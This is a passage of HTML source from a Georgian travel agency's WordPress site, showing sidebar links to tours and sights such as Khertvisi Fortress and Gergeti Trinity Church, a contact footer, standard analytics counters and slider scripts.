	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/visit-georgia-for-five-days-amazing-trips-from-tbilisi/"  rel="bookmark" class="td-image-wrap " title="5-day vacation in Georgia – amazing trips from Tbilisi" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/02/oldtbilisi20252-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/02/oldtbilisi20252-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2024/02/oldtbilisi20252-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="Old Tbilisi" title="5-day vacation in Georgia – amazing trips from Tbilisi" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/visit-georgia-for-five-days-amazing-trips-from-tbilisi/"  rel="bookmark" title="5-day vacation in Georgia – amazing trips from Tbilisi">5-day vacation in Georgia – amazing trips from Tbilisi</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/a-five-day-budget-tour-to-georgia/"  rel="bookmark" class="td-image-wrap " title="A five-day budget tour to Georgia" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2023/08/oldtbilisi20251006-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2023/08/oldtbilisi20251006-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2023/08/oldtbilisi20251006-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="Old Tbilisi" title="A five-day budget tour to Georgia" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/a-five-day-budget-tour-to-georgia/"  rel="bookmark" title="A five-day budget tour to Georgia">A five-day budget tour to Georgia</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Sights of Georgia","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-867","category_id":"60","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_10","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "10";
block_tdi_10.found_posts = "11";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">Sights of Georgia</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/khertvisi-fortress/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Khertvisi Fortress" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=rT9YAmLTUjk"><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Khertvisi Fortress" title="Khertvisi Fortress" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/khertvisi-fortress/"  rel="bookmark" title="Khertvisi Fortress">Khertvisi Fortress</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/gergeti-trinity-church/"  rel="bookmark" class="td-image-wrap " title="Gergeti Trinity Church" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Gergeti Trinity Church" title="Gergeti Trinity Church" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/gergeti-trinity-church/"  rel="bookmark" title="Gergeti Trinity Church">Gergeti Trinity Church</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/russia-georgia-friendship-monument/"  rel="bookmark" class="td-image-wrap " title="Russia-Georgia Friendship Monument" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Russia-Georgia Friendship Monument" title="Russia-Georgia Friendship Monument" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/russia-georgia-friendship-monument/"  rel="bookmark" title="Russia-Georgia Friendship Monument">Russia-Georgia Friendship Monument</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/ananuri-fortress/"  rel="bookmark" class="td-image-wrap " title="Ananuri Fortress" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Ananuri Fortress" title="Ananuri Fortress" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/ananuri-fortress/"  rel="bookmark" title="Ananuri Fortress">Ananuri Fortress</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/zhinvali-dam/"  rel="bookmark" class="td-image-wrap " title="Zhinvali Dam" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Zhinvali Dam" title="Zhinvali Dam" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/zhinvali-dam/"  rel="bookmark" title="Zhinvali Dam">Zhinvali Dam</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/kartlis-deda-mother-of-kartli/"  rel="bookmark" class="td-image-wrap " title="Kartlis Deda, Mother of Kartli" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/kartvlisdeda24-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/kartvlisdeda24-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/kartvlisdeda24-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/kartvlisdeda24-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/kartvlisdeda24-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/kartvlisdeda24-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kartlis Deda, Mother of Kartli" title="Kartlis Deda, Mother of Kartli" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/kartlis-deda-mother-of-kartli/"  rel="bookmark" title="Kartlis Deda, Mother of Kartli">Kartlis Deda, Mother of Kartli</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/great-synagogue-of-tbilisi/"  rel="bookmark" class="td-image-wrap " title="Great Synagogue of Tbilisi" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/greatsynagoguetbilisi24-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/greatsynagoguetbilisi24-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/greatsynagoguetbilisi24-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/greatsynagoguetbilisi24-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/greatsynagoguetbilisi24-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/greatsynagoguetbilisi24-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Great Synagogue of Tbilisi" title="Great Synagogue of Tbilisi" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/great-synagogue-of-tbilisi/"  rel="bookmark" title="Great Synagogue of Tbilisi">Great Synagogue of Tbilisi</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/catholic-cathedral-of-the-assumption-of-the-virgin-mary/"  rel="bookmark" class="td-image-wrap " title="Catholic Cathedral of the Assumption of the Virgin Mary" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/catholic01-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/catholic01-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/catholic01-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/catholic01-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/catholic01-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/catholic01-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Catholic Cathedral of the Assumption of the Virgin Mary" title="Catholic Cathedral of the Assumption of the Virgin Mary" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/catholic-cathedral-of-the-assumption-of-the-virgin-mary/"  rel="bookmark" title="Catholic Cathedral of the Assumption of the Virgin Mary">Catholic Cathedral of the Assumption of the Virgin Mary</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/tbilisi-mosque-juma-mosque/"  rel="bookmark" class="td-image-wrap " title="Tbilisi Mosque, Juma Mosque" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/juma01-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/juma01-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/juma01-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/juma01-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/juma01-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/juma01-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tbilisi Mosque, Juma Mosque" title="Tbilisi Mosque, Juma Mosque" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/tbilisi-mosque-juma-mosque/"  rel="bookmark" title="Tbilisi Mosque, Juma Mosque">Tbilisi Mosque, Juma Mosque</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/tbilisi-botanical-garden/"  rel="bookmark" class="td-image-wrap " title="Tbilisi Botanical Garden" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/tbilisibotanicalgarden-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/tbilisibotanicalgarden-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/tbilisibotanicalgarden-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/tbilisibotanicalgarden-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/tbilisibotanicalgarden-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/tbilisibotanicalgarden-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tbilisi Botanical Garden" title="Tbilisi Botanical Garden" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/tbilisi-botanical-garden/"  rel="bookmark" title="Tbilisi Botanical Garden">Tbilisi Botanical Garden</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><div align="left"><a href="https://georgiantouristservice.ge/"><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/img/gtstravel.png" alt="Travel to Georgia" width="300" height="123" border="0"></a></div><br>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img loading="lazy" decoding="async" src="//counter.yadro.ru/hit?t13.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24'+
' часа, посетителей за 24 часа и за сегодня" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64597588, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/64597588" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="115881"></div>
<script async="" src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3358251", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img decoding="async" src="https://top-fwz1.mail.ru/counter?id=3358251;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=3358251">
<img loading="lazy" decoding="async" src="https://top-fwz1.mail.ru/counter?id=3358251;t=258;l=1" height="31" width="38" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo --></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>Georgian travel company <br><strong>Georgian Tourist Service</strong> Ltd.<br>email: info@georgiantouristservice.ge<br>Phone: (+995) 579 222 555 <br>(WhatsApp, Telegram)<br>Tbilisi, Georgia </p>
</aside><aside class="td_block_template_1 widget widget_block"><h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/contact-georgian-tourist-service/" title="Contact us">CONTACT US</a></h3></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>Georgian travel company Georgian Tourist Service - Your personal guide in Georgia: guided tours in Georgia, day trips from Tbilisi and Kutaisi, professional guide services, hotel accommodation, transfers. Your best holidays in Georgia. Travel to Georgia with GTS </p>
</aside><aside class="td_block_template_1 widget widget_block"><h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/ru/" title="Туры по Грузии">Русская версия</a></h3></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970e4f7bacf9
    -->

    <script type="text/javascript" src="https://georgiantouristservice.ge/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://georgiantouristservice.ge/wp-includes/js/comment-reply.min.js?ver=1af585dce12647d4a4b71b07593a73ac" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://georgiantouristservice.ge/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://georgiantouristservice.ge/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://georgiantouristservice.ge/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://georgiantouristservice.ge/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://georgiantouristservice.ge/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.104.0" id="metaslider-responsive-slider-js"></script>
<script type="text/javascript" id="metaslider-responsive-slider-js-after">
/* <![CDATA[ */
var metaslider_799 = function($) {
            $('#metaslider_799').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"Previous",
                nextText:"Next",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_799');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_799 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_799, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_799, 1) : metaslider_799(window.jQuery);
        };
        timer_metaslider_799();
var metaslider_814 = function($) {
            $('#metaslider_814').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"Previous",
                nextText:"Next",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_814');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_814 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_814, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_814, 1) : metaslider_814(window.jQuery);
        };
        timer_metaslider_814();
var metaslider_829 = function($) {
            $('#metaslider_829').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"Previous",
                nextText:"Next",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_829');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_829 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_829, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_829, 1) : metaslider_829(window.jQuery);
        };
        timer_metaslider_829();
var metaslider_845 = function($) {
            $('#metaslider_845').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"Previous",
                nextText:"Next",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_845');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_845 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_845, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_845, 1) : metaslider_845(window.jQuery);
        };
        timer_metaslider_845();
var metaslider_644 = function($) {
            $('#metaslider_644').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"Previous",
                nextText:"Next",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_644');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_644 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_644, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_644, 1) : metaslider_644(window.jQuery);
        };
        timer_metaslider_644();
var metaslider_682 = function($) {
            $('#metaslider_682').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"Previous",
                nextText:"Next",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_682');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
